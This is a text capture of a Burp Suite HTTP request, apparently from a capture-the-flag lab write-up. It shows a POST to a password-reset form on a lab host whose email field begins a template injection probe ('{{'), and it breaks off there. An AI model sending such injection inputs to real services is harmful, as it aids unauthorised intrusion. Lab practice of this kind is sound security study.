 Request
Pretty Raw Hex
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/2
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 8
9 Origin: http://10.10.11.113:8080
10 Connection: close
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13
14 email={{